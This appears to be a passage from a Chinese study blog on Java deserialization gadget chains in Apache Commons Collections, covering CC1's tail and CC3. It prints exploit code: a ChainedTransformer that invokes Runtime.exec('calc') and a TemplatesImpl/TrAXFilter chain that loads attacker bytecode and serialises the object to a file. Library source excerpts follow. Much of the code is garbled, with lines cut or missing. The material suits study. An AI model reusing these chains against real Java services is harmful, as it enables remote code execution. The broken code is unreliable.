(Runtime.class),new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }),new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }),new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" })ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap ();Map lazyMap = LazyMap.decorate(map,new ConstantTransformer (1 ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"a" );new HashMap ();"aa" );"a" );Class c = LazyMap.class;Field factoryField = c.getDeclaredField("factory" );true );"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
CC3 需要动态类加载,与前面的区别是命令执行与代码执行
loadClass->findClass->defineClass
只做类记载不会执行代码,需要初始化
思路&exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 package ysoserial.payloads;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.*;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.map.HashedMap;import org.apache.commons.collections.map.TransformedMap;import org.apache.xalan.xsltc.trax.TemplatesImpl;import org.apache.xalan.xsltc.trax.TrAXFilter;import org.apache.xalan.xsltc.trax.TransformerFactoryImpl;import javax.xml.transform.Templates;import java.io.*;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;import java.lang.*;import java.lang.annotation.*;import java.lang.reflect.*;public class testforlearn {public static void main (String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl ();Class tc = templates.getClass();Field nameField = tc.getDeclaredField("_name" );true );"无所谓啥" );Field bytecodesField = tc.getDeclaredField("_bytecodes" );true );byte [] code = Files.readAllBytes(Paths.get("D://javastudy/test.class" ));byte [][] codes = {code};Field tfactoryField = tc.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());new Transformer []{new ConstantTransformer (TrAXFilter.class),new InstantiateTransformer (new Class []{Templates.class},new Object []{templates})ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);new HashMap ();"value" ,"随便啥" );Map transformedMap = TransformedMap.decorate(map,null ,chainedTransformer);Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" );Constructor annotationInvocationhdlCon = c.getDeclaredConstructor(Class.class,Map.class);true );Object o = annotationInvocationhdlCon.newInstance(Target.class,transformedMap);"ser.bin" );public static void serialize (Object obj) throws IOException{ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException,ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
ClassLoader.java 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 protected Class<?> loadClass(String name, boolean resolve)throws ClassNotFoundExceptionsynchronized (getClassLoadingLock(name)) {if (c == null ) {long t0 = System.nanoTime();try {if (parent != null ) {false );else {catch (ClassNotFoundException e) {if (c == null ) {long t1 = System.nanoTime();if (resolve) {return c;protected final Class<?> defineClass(byte [] b, int off, int len)throws ClassFormatErrorreturn defineClass(null , b, off, len, null );protected final Class<?> defineClass(String name, byte [] b, int off, int len)throws ClassFormatErrorreturn defineClass(name, b, off, len, null );
TemplatesImpl.java 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 defineClass (final byte [] b) {return defineClass(null , b, 0 , b.length);private void defineTransletClasses () throws TransformerConfigurationException {if (_bytecodes == null ) {ErrorMsg err = new ErrorMsg (ErrorMsg.NO_TRANSLET_CLASS_ERR);throw new TransformerConfigurationException (err.toString());TransletClassLoader loader = (TransletClassLoader)new PrivilegedAction () {public Object run () {return new TransletClassLoader (ObjectFactory.findClassLoader());try {final int classCount = _bytecodes.length;new Class [classCount];if (classCount > 1 ) {new Hashtable ();for (int i = 0 ; i < classCount; i++) {final Class superClass = _class[i].getSuperclass();if (superClass.getName().equals(ABSTRACT_TRANSLET)) {else {if (_transletIndex < 0 ) {new ErrorMsg (ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);throw new TransformerConfigurationException (err.toString());catch (ClassFormatError e) {ErrorMsg err = new ErrorMsg (ErrorMsg.TRANSLET_CLASS_ERR, _name);throw new TransformerConfigurationException (err.toString());catch (LinkageError e) {ErrorMsg err = new ErrorMsg (ErrorMsg.TRANSLET_OBJECT_ERR, _name);throw new TransformerConfigurationException (err.toString());private Translet getTransletInstance () throws TransformerConfigurationException {try {if (_name == null ) return null ;if (_class == null ) defineTransletClasses();AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();this );if (_auxClasses != null ) {return translet;catch (InstantiationException e) {ErrorMsg err = new ErrorMsg (ErrorMsg.TRANSLET_OBJECT_ERR, _name);throw new TransformerConfigurationException (err.toString());catch (IllegalAccessException e) {ErrorMsg err = new ErrorMsg (ErrorMsg.TRANSLET_OBJECT_ERR, _name);throw new TransformerConfigurationException (err.toString());public synchronized Transformer newTransformer () throws TransformerConfigurationException new TransformerImpl (getTransletInstance(), _outputProperties,if (_uriResolver != null ) {if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {true );return transformer;
TrAXFilter.java 1 2 3 4 5 6 7 8 public TrAXFilter (Templates templates) throws new TransformerHandlerImpl (_transformer);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public InstantiateTransformer (Class[] paramTypes, Object[] args) {super ();public Object transform (Object input) {try {if (input instanceof Class == false ) {throw new FunctorException ("InstantiateTransformer: Input object was not an instanceof Class, it was a " null ? "null object" : input.getClass().getName()));Constructor con = ((Class) input).getConstructor(iParamTypes);return con.newInstance(iArgs);catch (NoSuchMethodException ex) {throw new FunctorException ("InstantiateTransformer: The constructor must exist and be public " );catch (InstantiationException ex) {throw new FunctorException ("InstantiateTransformer: InstantiationException" , ex);catch (IllegalAccessException ex) {throw new FunctorException ("InstantiateTransformer: Constructor must be public" , ex);catch (InvocationTargetException ex) {throw new FunctorException ("InstantiateTransformer: Constructor threw an exception" , ex);
CC